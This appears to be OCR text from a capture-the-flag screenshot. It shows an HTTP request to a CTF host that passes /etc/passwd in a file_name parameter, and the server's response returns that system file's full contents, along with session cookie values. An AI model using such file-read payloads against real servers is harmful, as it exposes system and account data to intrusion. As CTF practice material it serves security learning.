 GET /search?file_name=/etc/passwd HTTP/1.1
Host: ctf.hackerlab.bj:2030
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.hackerlab.bj:2030/
Accept-Encoding: gzip, deflate, br
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=30942b3f1490cfa6ed726f6c366a6d93; session=
6662195f-3827-47ff-8e82-e55b7c86f76e.h0d_Id6ne6y7tTX6NdjK4wUspDI; jwt_token=
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.9.19
3 Date: Sat, 21 Sep 2024 13:06:35 GMT
4 Content-Type: application/json
5 Content-Length: 949
6 Connection: close
7
8 {
9 "content":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbi
n/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/gam
es:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:
x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/
sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10
:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/
sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup
:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:6
5534:nobody:/nonexistent:/usr/sbin/nologin\nscort:x:1000:1000::/home/scort
:/bin/bash\n",
10 "file_name":"/etc/passwd"
11 }
12